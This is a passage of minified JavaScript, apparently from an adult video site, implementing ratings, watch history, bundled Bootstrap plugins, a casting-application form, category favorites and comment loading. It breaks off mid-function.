g&&g.done(function(a){a.success&&c(f)&&(m(a,d),n())})}}}function t(a,c){if("undefined"!=typeof c&&"undefined"!=typeof a){var d=tkn_common.url.render_favorites[a],e=_.filter(A,{type:a,vote:"UP"});if(0!=e.length){var f={};f.entity_ids=[],b.each(_.chain(e).reverse().filter({type:a,vote:"UP"}).value(),function(a,b){f.entity_ids[a]=b.id}),f.entity_type=a,f.add_remove_btn=!0,f.container_type=c.slice(4),f.ignore_main_category=1;var g=!1,h=!1;switch(c){case".js_rating_post":g="post_placeholder",h="video_item_wrapper";break;case".js_rating_pornstar":g="pornstar_placeholder",h="showcase_item_wrapper";break;case".js_rating_studio":g="studio_placeholder",h="showcase_item_wrapper"}return g&&tkn_loader.elements_placeholder_container(c,f.entity_ids.length,g,h,!0),b.ajax({url:d,dataType:"json",type:"post",data:f,tknScope:"AA-rating",beforeSend:function(){b("body").trigger("loader:show")}}).done(function(d){if(d.success){var e=b(c).data("after_load_class");b(c).html(d.data),e&&b(c).addClass(e),tkn_loader.remove_elements_placeholder_height(c),"photo"!==a&&"gallery"!==a||tkn_gallery_photo.rebind_events(),tkn_loader.remove_elements_placeholder_height(c),lazy_loading(c)}}).always(function(){b("body").trigger("loader:close")})}}}function u(a,b,c){var d={id:a,type:b,vote:"UP"},f={id:a,type:b,vote:"DOWN"};return e(d)||e(f)?n(c):o(),C}function v(a,c,d){var e={id:a,type:c,vote:"UP"},g=q(e);"undefined"!=typeof g&&g.done(function(c){c.success&&f(e)&&(b("body").trigger("favorites:decrement"),b(d+" [id$="+a+"]").remove())})}function w(a){j(),b.each(a,function(a,d){b.each(d,function(b,d){var e={id:d.id,type:a,vote:d.vote};c(e)})})}var x="rating_collection",y=1,z=500,A=[],B=!1,C=!0;return{init:l,add_like:r,remove_like:v,add_dislike:s,reset:j,get_collection:g,get_favorites_number:k,render_rating_up:t,check_rating_disable:u,synchronize:w}}(tkn_rating||{},jQuery);$(document).one("tkn:js_ready",function(){tkn_rating.init()});var tkn_adapt_container=function(a,b){return a.adapt_containers_on_page=function(){},a.adapt_container_rows=function(a,b){},a.get_thumbs_per_row=function(a){return max_thumbs_on_row},a}(tkn_adapt_container||{},jQuery),tkn_already_seen=function(a,b){function c(a){if(A){var b={id:a};e(b)}}function d(a){if(A){var b={id:a};e(b,"story")}}function e(a,b){if("undefined"!=typeof a.id){a.id=parseInt(a.id,10),k(b);var c=f(a.id,b);return"undefined"!=typeof c||("story"==b?(y.length+1>(tkn_common.localstorage_limits.already_seen||500)&&(y=_.tail(y)),y.push(a)):(x.length+1>(tkn_common.localstorage_limits.already_seen||500)&&(x=_.tail(x)),x.push(a)),h(b))}}function f(a,b){return"story"==b?_.find(y,function(b){return b.id==a}):_.find(x,function(b){return b.id==a})}function g(a,b){return"story"==b?(y=_.reject(y,{id:a}),h(b)):(x=_.reject(x,{id:a}),h())}function h(a){if("story"==a)try{var b={};return b["s_"+w]=y,amplify.store(v,b),!0}catch(c){}else try{var b={};return b["v_"+u]=x,amplify.store(t,b),!0}catch(c){}}function i(a){try{return"story"==a?amplify.store(v,null):amplify.store(t,null),!0}catch(b){}}function j(a){i(a),"story"==a?y=[]:x=[]}function k(a){if("story"==a){var b=amplify.store(v)||{};return"undefined"==typeof b["s_"+w]?j(a):y=b["s_"+w],y}var b=amplify.store(t)||{};return"undefined"==typeof b["v_"+u]?j(a):x=b["v_"+u],x}function l(a){var c=b.map(y,function(a){return a.id});b(a).find(".story_item_wrapper").each(function(a,d){var e=b(d).data("story_id");c.indexOf(e)!==-1&&b(d).addClass("story_already_seen")})}function m(a){var c=JSON.parse(tkn_common.already_seen_related_containers),d=[],e="undefined"==typeof a?b(".content_section_wrapper"):a,f=b.map(x,function(a){return a.id});b.each(e,function(a,e){var g=b(e);if("post"==g.data("loader_type")){var h=g.find(".js_entity_container"),i=g.data("loader_name");if(void 0===g.data("already_seen_overlay")||"0"!=g.data("already_seen_overlay"))if(("HIDE_ALL"==tkn_common.user_already_seen||"HIDE_BUT_KEEP_RELATED"==tkn_common.user_already_seen&&c.indexOf(i)===-1)&&"1"==g.data("already_seen_removal")){var j=n(h,f);j>0&&(d[i]=j)}else o(h,f)}}),b.isEmptyObject(d)||p(d)}function n(a,c){var d=a.children().filter(function(){return c.indexOf(b(this).data("post_id"))!==-1&&!b(this).data("already_seen")&&(b(this).data("already_seen",1),!0)}),e=d.length;return d.remove(),e}function o(a,c){var d=q();a.children().filter(function(){var a=b(this);return!a.find(".video_item_already_seen").length&&c.indexOf(a.data("post_id"))!==-1&&!a.data("already_seen")&&(a.data("already_seen",1),!0)}).find("a.video_thumbnail, a.video_item_thumbnail").append(d)}function p(a){var c=tkn_loader.show_loader;tkn_loader.show_loader=!1;for(var d in a){var e=b('[data-loader_name="'+d+'"]'),f=e.find(".js_loader_more_btn");tkn_loader.load_more(f,{quantity:a[d],collect_stats:e.data("collect_stats"),collect_ctr_rt_stats:e.data("collect_ctr_rt_stats"),adapt_containers:!1,callback:function(){if(0===b(".js_upload_btn").length)return!1;var a=e.find(".js_entity_container").children().last();
b(".js_upload_btn").prependTo(a)}})}tkn_loader.show_loader=c}function q(){var a=tkn_common.already_seen.template_text,b='<div class="video_already_seen_bg"></div>',c='<div class="video_item_already_seen">'+a+"</div>";return b+c}function r(a,e){j(e),b.each(a,function(a,b){"story"==e?d(b.id):c(b.id)}),"story"==e?l(".story_grid_wrapper"):m()}function s(){z||("undefined"!=typeof tkn_common.save_user_preferences.enabled&&tkn_common.save_user_preferences.enabled!==!1&&tkn_common.save_history.enabled()!==!1||(A=!1),A||j(),k(),k("story"),m(),l(".story_grid_wrapper"),z=!0,b("body").trigger("tkn:already_seen_parsed"))}var t="already_collection",u=1,v="already_collection_story",w=1,x=[],y=[],z=!1,A=!0;return b(document).one("tkn:js_ready",function(){s()}),b("body").on("tkn_already_seen:check_elements",function(a,b,c){m(b),"function"==typeof c&&c()}),b("body").on("tkn_already_seen:check_story_elements",function(a,b,c){l(b),"function"==typeof c&&c()}),b("body").on("tkn_already_seen:reset",function(){j()}),{init:s,add_seen_video:c,add_seen_story:d,get_collection:k,reset:j,synchronize:r,remove_item:g}}(tkn_already_seen||{},jQuery);if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.2.0",d.prototype.close=function(b){function c(){f.detach().trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",c).emulateTransitionEnd(150):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=c(a(this)),e={relatedTarget:this};d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown",e)),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown",e))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.2.0",g.prototype.toggle=function(d){var e=a(this),f=this;return setTimeout(function(){if(!e.is(".disabled, :disabled")){var g=c(e),h=g.hasClass("open");if(b(),!h){"ontouchstart"in document.documentElement&&!g.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(f)).on("click",function(){b()});var i={relatedTarget:f};if(g.trigger(d=a.Event("show.bs.dropdown",i)),d.isDefaultPrevented())return;e.trigger("focus"),g.toggleClass("open").trigger("shown.bs.dropdown",i)}}},0),!1},g.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(i.filter(":focus"));38==b.keyCode&&j>0&&j--,40==b.keyCode&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",function(){setTimeout(function(){b()},0)}).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f+', [role="menu"], [role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(b=!b),e||d.data("bs.collapse",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};c.VERSION="3.2.0",c.DEFAULTS={toggle:!0},c.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},c.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var c=a.Event("show.bs.collapse");if(this.$element.trigger(c),!c.isDefaultPrevented()){var d=this.$parent&&this.$parent.find("> .panel > .in");if(d&&d.length){var e=d.data("bs.collapse");if(e&&e.transitioning)return;b.call(d,"hide"),e||d.data("bs.collapse",null)}var f=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[f](0),this.transitioning=1;var g=function(){this.$element.removeClass("collapsing").addClass("collapse in")[f](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return g.call(this);var h=a.camelCase(["scroll",f].join("-"));this.$element.one("bsTransitionEnd",a.proxy(g,this)).emulateTransitionEnd(350)[f](this.$element[0][h])}}},c.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(d,this)).emulateTransitionEnd(350):d.call(this)}}},c.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var d=a.fn.collapse;a.fn.collapse=b,a.fn.collapse.Constructor=c,a.fn.collapse.noConflict=function(){return a.fn.collapse=d,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(c){var d,e=a(this),f=e.attr("data-target")||c.preventDefault()||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),g=a(f),h=g.data("bs.collapse"),i=h?"toggle":e.data(),j=e.attr("data-parent"),k=j&&a(j);h&&h.transitioning||(k&&k.find('[data-toggle="collapse"][data-parent="'+j+'"]').not(e).addClass("collapsed"),e[g.hasClass("in")?"addClass":"removeClass"]("collapsed")),b.call(g,i)})}(jQuery);var tkn_casting=function(a,b){function c(){var a="casting_popup",b=amplify.store(a);if("undefined"!=typeof b&&b)return!0;var c=432e5;amplify.store(a,!0,{expires:c}),d()}function d(){}function e(a){var c=a.clone();c.find('input[type="file"]').attr("name","photo["+b('input[type="file"]').length+"]"),c.find('input[type="text"]').val(""),c.find('input[type="text"]').attr("name","photo_name_"+b(".casting_photo_upload input.photo").length),a.after(c),i()}function f(a){a.validate({rules:{"female[name]":{required:!0},"female[dob]":{required:!0},email:{required:!0,email:!0},telephone:{required:!0},photo_name_0:{required:!0},message:{required:!0},user_overage:{required:!0}},messages:{"female[name]":{required:tkn_common.casting.msg_name_required},email:{required:tkn_common.casting.msg_email_required,email:tkn_common.casting.msg_email_invalid},telephone:{required:tkn_common.casting.msg_telephone_required},photo_name_0:{required:tkn_common.casting.msg_photo_required},message:{required:tkn_common.casting.msg_message_required},user_overage:{required:tkn_common.casting.msg_overage_required}},submitHandler:function(a){var c="#js_recaptcha_casting";return b(c).off("g-callback").bind("g-callback",function(){g(a)}),tkn_recaptcha_helper.execute_recaptcha(c),!1}})}function g(a){var a=b(a);a.find('input[name="gender"]').remove(),a.append(b("<input/>").attr("type","hidden").attr("name","gender").val(b('input[name="gender"]:checked').val()));var c=a.serialize();b.ajax({url:a.attr("action"),dataType:"json",type:"post",tknScope:"casting",data:c,beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){b(".casting_form_wrapper").hide(),b(".casting_finished_submission_wrapper").removeClass("hidden")}).fail(function(a){b("body").trigger("message:error",a.message)}).always(function(){b("body").trigger("loader:close")})}function h(a,c){if(c.files&&c.files[0]){var d=new FileReader;d.onload=function(d){var e=b(c).attr("name"),f="uri_"+e;b(f).remove();var g=b("<input/>");g.attr("name",f).attr("type","hidden").val(d.target.result),a.append(g)},d.readAsDataURL(c.files[0])}}function i(){b('input[name="gender"]').off("change").on("change",function(){var c=b(this).attr("value");b("form.casting_submission").each(function(a,b){b.reset()}),a["_show_"+c+"_form"]()}),b(".upload_file").off("click").on("click",function(){b(this).parent().find('input[type="file"]').click()}),b('input[type="file"]').off("change").on("change",function(a){var c=b(this).parent().find('input[class*="photo"]');if(c.val(b(this)[0].files[0].name),h(b(this).parents("form"),this),b('input[type="file"]').length>=(tkn_common.casting_max_photo_inputs||3))return!1;var d=b(".casting_generic_form").validate();d.element(c),e(c.parents(".casting_photo_upload"))}),b(".datepicker").datepicker({format:"yyyy-mm-dd",startView:"decade",endDate:"-18y",startDate:"01-10-1949"}),b("form").each(function(a,c){f(b(c))})}return a.trigger_modal=function(){var a=document.referrer;a.indexOf("casting")!==-1&&a.indexOf(location.hostname)===-1&&d(),!tkn_is_mobile.is_mobile()&&"undefined"!==tkn_common.show_casting_daily&&tkn_common.show_casting_daily&&c(),b(".js_trigger_casting_modal").on("click",function(a){d(),b(document).scrollTop(0),a.preventDefault()})},a.toggle_casting_modal=function(){var a=b(".casting_modal_wrapper");a.is(":visible")?a.hide():(d(),b("body").scrollTop(0))},a.init=function(){i()},a._show_male_form=function(){b(".casting_generic_form").addClass("hidden"),b(".casting_male_form").removeClass("hidden")},a._show_female_form=function(){b('form.casting_submission [data-form_type="female"]').removeClass("hidden"),b('form.casting_submission [data-form_type="couple"]').addClass("hidden"),b(".casting_male_form").addClass("hidden"),b(".casting_generic_form").removeClass("hidden")},a._show_couple_form=function(){b('form.casting_submission [data-form_type="female"]').addClass("hidden"),b('form.casting_submission [data-form_type="couple"]').removeClass("hidden"),b(".casting_male_form").addClass("hidden"),b(".casting_generic_form").removeClass("hidden")},a}(tkn_casting||{},jQuery);$("body").one("tkn:js_ready",function(){tkn_casting.trigger_modal()});var tkn_categories=function(a,b){function c(a){if("undefined"!=typeof a.id&&"undefined"!=typeof a.main_category_id&&"undefined"!=typeof a.categories){h(),u.length+1>w&&(u=_.chain(u).sortBy(["views"]).reverse().initial().value());var b=d(a.id,a.main_category_id);return"undefined"==typeof b&&(a.views=a.views||0,u.push(a)),f()}}function d(a,b){return _.find(u,function(c){return c.id==a&&c.main_category_id==b})}function e(a,b){return u=_.reject(u,{id:a,main_category_id:b}),f()}function f(){try{var a={};return a["v_"+t]=u,amplify.store(s,a),!0}catch(b){}}function g(){try{return amplify.store(s,null),!0}catch(a){}}function h(){var a=amplify.store(s)||{};return"undefined"==typeof a["v_"+t]?q():u=a["v_"+t],u}function i(a,b,c){A&&(c=c||1,k(a,b,c))}function j(a,b,c){A&&(c=c||1,c=-Math.abs(c),k(a,b,c))}function k(a,b,g){var h=l(a);b=parseInt(b),g=parseInt(g);var i={id:h,main_category_id:b,categories:a},j=d(h,b);if("undefined"==typeof j){var k=c(i);if("undefined"==typeof k)return;j=d(h,b)}j.views+=g,j.views<=0&&e(h,b),f(),m()}function l(a){var c=[];return b.each(a,function(a,b){c.push(b.category_id)}),c.sort().join("_")}function m(){if(u.length<=0)return void b(x).hide();var a=tkn_common.categories.main_category_active||1,c=_.chain(u).filter({main_category_id:a}).sortBy(["views","id"]).reverse().slice(0,v).value();if(c.length<=0)return void b(x).hide();b(y).html("");var d="";B=0;for(var e in c){var f=c[e],g=n(f);d+=g}b(y).append(d),b(x).show(),tkn_sticky.updateSticky()}function n(a){if("undefined"!=typeof a){var c="",d="/"+tkn_common.urls_by_site.channels;if(b.each(a.categories,function(a,b){d+="/"+b.category_id+"/"+b.slug}),a.categories.length>1){B++;var e=tkn_common.categories.bundle_category_text+" "+B,f=b.map(a.categories,function(a){return a.name}),g=f.join(" + ");c='<span rel="nofollow" class="sidebar_section_item js_category_tip_trigger obfs_delayed" onclick="tkn_categories.sidebar_category_click(event, this)" data-obfs="'+utf8_to_b64(d)+'" data-text="'+g+'"><i class="icon icon-sidebar_multicategories"></i>'+e+'<div class="sidebar_bundle_category js_category_tip_bundle">'+g+"</div></span>"}else if(a.categories.length){var h=a.categories[0].name;c='<span class="sidebar_section_item obfs_delayed" onclick="tkn_categories.sidebar_category_click(event, this)" data-obfs="'+utf8_to_b64(d)+'" data-text="'+h+'">'+h+"&nbsp;</span>"}return c}}function o(a,b){obfscallback.bind(b)()}function p(){z||(tkn_common.localstorage_limits.categories&&(w=tkn_common.localstorage_limits.categories),A||q(),h(),m(),z=!0)}function q(){g(),m()}function r(a){q(),b.each(a,function(a,b){if(typeof b.categories.constructor!==Array){var c=[{category_id:b.categories.category_id,name:b.categories.name,slug:b.categories.slug}];b.categories=c}i(b.categories,b.main_category_id,b.views)})}var s="categories_collection",t=1,u=[],v=10,w=100,x=".js_favorites_categories_wrapper",y=".js_favorites_categories_container",z=!1,A=!0;"undefined"!=typeof tkn_common.save_user_preferences.enabled&&tkn_common.save_user_preferences.enabled!==!1&&tkn_common.save_history.enabled()!==!1||(A=!1);var B=0;return{init:p,increase_view_category:i,decrease_view_category:j,get_collection:h,reset:q,synchronize:r,sidebar_category_click:o}}(tkn_categories||{},jQuery);$(document).one("tkn:js_ready",function(){tkn_categories.init();var a=!0;$("body").on("touchstart touchmove touchenter touchleave",".js_category_tip_trigger",function(b){b.stopImmediatePropagation();var c=$(this).attr("href");"undefined"!=typeof c&&(a=!1,window.location.href=c)}),$("body").on("mouseover mousemove",".js_category_tip_trigger",function(b){if(a){var c=$(this).find(".js_category_tip_bundle");if(!(c.length<=0)){var d=b.clientX+30,e=b.clientY-2;c.css("position","fixed"),c.css("left",d),c.css("top",e),c.show()}}}),$("body").on("mouseleave",".js_category_tip_trigger",function(){a&&$(this).find(".js_category_tip_bundle").hide()})});var celeb_favorites=function(a,b){function c(a,b){if(g(),!e(a,b))return"undefined"!=typeof z[a]?z[a].length+1>y&&(z[a]=_.tail(z[a])):z[a]=[],z[a].push(b),h()}function d(a,b){return"undefined"!=typeof z[a]&&_.find(z[a],function(a){return a==b})}function e(a,b){return d(a,b)}function f(a,b){return!("undefined"==typeof z[a]||(z[a]=_.remove(z[a],function(a){return a!=b}),!h()))&&(l(a,b,!0),!0)}function g(){var a=amplify.store(w)||{};return"undefined"==typeof a["v_"+x]?i():z=a["v_"+x],z}function h(){try{var a="v_"+x,b={};return b[a]=z,amplify.store(w,b),!0}catch(c){}}function i(){try{amplify.store(w,null),z={}}catch(a){}}function j(a){return"undefined"!=typeof z[a]?z.length:0}function k(){A||("undefined"!=typeof tkn_common.save_user_preferences.enabled&&tkn_common.save_user_preferences.enabled!==!1||(B=!1),y=tkn_common.localstorage_limits.celebrity_favorites||200,B||i(),g(),A=!0)}function l(a,c,d){var e=".js_favorite_"+a,f=".favorite_"+a+"_"+c,g=b(e+f);d?g.removeClass("is_favorite"):g.addClass("is_favorite")}function m(a,b){n(a,b,1,"views")}function n(a,c,d,e){"undefined"==typeof e&&(e="likes");var f=tkn_common.url.add_remove_celebrity_stats,g={type:e,entity_id:c,entity_type:a,dir:d};return b.ajax({url:f,dataType:"json",type:"post",data:g,tknScope:"favorites",beforeSend:function(){"views"!==e&&b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){if("views"!==e){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:success",c)}}).fail(function(a){if("views"!==e){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}}).always(function(){"views"!==e&&b("body").trigger("loader:close")})}function o(a,c){var d=tkn_common.url.add_celebrity_favorite,e={entity_id:c,entity_type:a,token:tkn_common.get_token()};return b.ajax({url:d,dataType:"json",type:"post",data:e,tknScope:"favorites",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:success",c)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function p(a,c){var d=tkn_common.url.remove_celebrity_favorite,e={entity_id:c,entity_type:a};return b.ajax({url:d,dataType:"json",type:"post",data:e,tknScope:"favorites",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function q(a,c){var d=tkn_common.url.render_celebrity_favorites[a],e=z[a]||[];if(0!=e.length){var f={};return f.entity_ids=[],b.each(e.reverse(),function(a,b){f.entity_ids.push(b)}),f.entity_type=a,f.add_remove_btn=!0,f.container_type=c,b.ajax({url:d,dataType:"json",type:"post",data:f,tknScope:"favorites",beforeSend:function(){b("body").trigger("loader:show")}}).always(function(){b("body").trigger("loader:close")})}}function r(a,d){return b.Deferred(function(b){if(B&&!e(a,d))if(tkn_common.user_id){var f=o(a,d);f.done(function(e){e.success&&c(a,d)&&(l(a,d,!1),n(a,d,1),b.resolve())}).fail(function(){b.reject()})}else{if(!c(a,d))return;n(a,d,1),l(a,d,!1),b.resolve()}}).promise()}function s(a,c,d){if(B)if(tkn_common.user_id){var e=p(a,c);e.done(function(e){e.success&&f(a,c)&&(n(a,c,-1),"undefined"!=typeof d&&b(d+"_"+c).remove())})}else{if(!f(a,c))return;n(a,c,-1),"undefined"!=typeof d&&b(d+"_"+c).remove()}}function t(a,c){var d=c.slice(4),e=q(a,d);"undefined"!=typeof e&&e.done(function(d){if(d.success){var e=b(c).data("after_load_class");b(c).html(d.data),e&&b(c).addClass(e),"photo"!==a&&"gallery"!==a||tkn_gallery_photo.rebind_events(),tkn_loader.remove_elements_placeholder_height(c),lazy_loading(c)}})}function u(a,b){return!B||e(a,b)?(l(a,b,!1),!0):(l(a,b,!0),!1)}function v(a){i(),b.each(a,function(a,d){b.each(d,function(b,d){c(a,d)})})}var w="celeb_favs_collection",x=1,y=200,z={},A=!1,B=!0;return{init:k,add_favorite:r,remove_favorite:s,get_collection:g,reset:i,get_favorites_number:j,render_favorites:t,check_favorites_disable:u,synchronize:v,save_view:m}}(celeb_favorites||{},jQuery);$(document).one("tkn:js_ready",function(){celeb_favorites.init()}),function(a){a(document).on("tkn:js_ready",function(){a(".js_change_main_category_trigger").on("click",function(){a(".js_change_main_category_trigger").prop("disabled",!0);var b=a(this).val()|a(this).data("main_category_id"),c=a(this).data("main_category_url");"undefined"==typeof c&&(c="");var d=a(this).data("force_current_page");"undefined"==typeof d&&(d=!1);var e=a(this).data("goto_section_after_reload");b=parseInt(b);var f=tkn_common.categories.main_category_active;if(f!==b){var g=JSON.parse(tkn_common.main_category_selection_redirect_patterns),h={};h.main_category_id=b,a.ajax({url:tkn_common.url.set_main_category,dataType:"json",type:"post",tknScope:"change_main_category",data:h,beforeSend:function(){a("body").trigger("loader:show")}}).done(function(f){var h=decodeURIComponent(window.location.pathname);if("home"==tkn_common.current_page)return void(window.location.pathname="/"+c);var i=!1;d||a.each(g[b],function(a,b){if(!i){var c=new RegExp(a);return c.test(h)?(i=!0,void(window.location.pathname=b)):void 0}}),e="undefined"!=typeof e&&"#"+e,e&&(window.location.hash=e),i||window.location.reload(!0)}).always(function(){d||a("body").trigger("loader:close"),a("html, body").scroll})}}),a(".js_change_search_main_category").on("click",function(){var b=a(this).val(),c="icon-ic_16_head_ot_"+b,d=a(".search_wrapper .btn_dropdown i").attr("class").split(" ")[1],e=c;a(".search_wrapper .btn_dropdown i").removeClass(d).addClass(e),a('form[class="search js_search_form_container"] input[name="main_category_id"]').val(b);var f=a(this).data("placeholder");if(a(".js_search_placeholder")[0].placeholder=f,0==b)var g=a('form[class="search js_search_form_container"]').data("action_alt");else var g=a('form[class="search js_search_form_container"]').data("action_default");a('form[class="search js_search_form_container"]').attr("action",g)}),a(".js_change_sidebar_search_main_category").on("click",function(){a("body").trigger("loader:show"),a(this).attr("disabled","disabled");var b=a(this).val(),c=a(this).data("query"),d={};d.main_category_id=b,d.query=c,a('form[class="search js_search_form_container"] input[name="main_category_id"]').val(b),a('form[class="search"] input[name="query"]').val(c),a('form[class="search"]').submit()})})}(jQuery);var tkn_comments=function(a,b){function c(a,c,e,g,h){if(J=h?h+" ":"",e="undefined"==typeof e||e,g="undefined"!=typeof g&&g,!e||B){if("undefined"==typeof a)return!1;if("undefined"==typeof c)return!1;z=a,A=c,C=tkn_common.comments.comments_n_initial||5,D=0,(e||g)&&f({},null,!0).done(function(a){d()}),b(".js_new_comment").off("click").on("click",function(){if(read_cookie("trig_discl")){var a=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];return void(a?a.setAttribute("style","display: block;"):("undefined"!=typeof tkn_ga_events&&tkn_ga_events.disclaimer_event("in_agever"),tkn_global_helper.open_ageverif_disclaimer()))}var c=".js_new_comment_recaptcha";b(c).off("g-callback").bind("g-callback",function(){p()}),tkn_recaptcha_helper.execute_recaptcha(c)}),b(".js_submit_comment_report_modal").off("click").on("click",function(a){var c=b(this).closest("form"),d={},e=c.serializeArray();return b.each(e,function(a,b){d[b.name]=b.value}),"other"==d.report_option&&""==d.report_comment?void b("body").trigger("message:error",tkn_common.general_error_message):void i(d)})}}function d(){b(J+".js_comment_report").off("click").on("click",j),b(J+".js_comment_vote_up").off("click").on("click",k),b(J+".js_comment_vote_down").off("click").on("click",l),b(J+".js_comment_delete").off("click").on("click",n),b(J+".js_comments_load_more").off("click").on("click",q),b(J+".js_comment_timestamp").off("click").on("click",function(){var a=parseInt(b(this).data("tagpos"));return a&&tkn_post.sendPostMessage.seek_video(a,null,!0),!1}),b(J+".js_comment_new_reply").off("click").on("click",function(){b("body").trigger("loader:show");var a=b(this).parents("[data-comment_id]"),c=(a.find(".js_new_reply_input"),a.data("comment_id")),d=this,e=".js_reply_comment_recaptcha_"+c;b(e).off("g-callback").bind("g-callback",function(){o(d)}),tkn_recaptcha_helper.execute_recaptcha(e)}),b(J+".js_comment_show_replies").off("click").on("click",function(){if(read_cookie("trig_discl")){var a=document.body.getElementsByClassName("disclaimer_parent_wrapper")[0];return void(a?a.setAttribute("style","display: block;"):("undefined"!=typeof tkn_ga_events&&tkn_ga_events.disclaimer_event("in_agever"),tkn_global_helper.open_ageverif_disclaimer()))}e(!0,b(this)),loadEmojis()}),b(J+".js_comment_load_more_replies").off("click").on("click",function(){e(!1,b(this))}),r(),t(),x()}function e(a,c){var e=b(c).parents("[data-comment_id]"),g=e.find(".comment_replies"),h=g.is(":visible")||g.text().length>0;if(""==tkn_common.user_id&&b("body").trigger("recaptcha:show:reply_comment",e.data("comment_id")),a&&(h||e.find(".comment_show_replies").length<1))return u(e,g);var i={entity_id:e.data("comment_id"),entity_type:"comment",offset:g.children().length||0,order_by_popularity:0};f(i,function(b){g.append(b.data.content),d(),b.data.has_more===!1&&e.find(".js_comment_load_more_replies").hide(),a&&u(e,g)})}function f(a,c,d){"undefined"==typeof d&&(d=!1);var e={name:tkn_common.comments.container_name,entity_id:z,entity_type:A,offset:D,quantity:C,parse_timestamp:"post"==A,enc_url:btoa(document.location.href),max_timestamp:G};return"undefined"!=typeof a&&b.extend(e,a),L?b.Deferred(function(a){a.resolve()}):b.ajax({url:tkn_common.url.get_comments,type:"POST",data:e,tknScope:"comments",dataType:"json",beforeSend:function(){L=!0,K||b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){return"function"==typeof c?c(a):(d&&b(J+".js_comments_wrapper").html(""),void b(J+".js_comments_wrapper").append(a.data.content))}).fail(function(a){var c="undefined"!=typeof 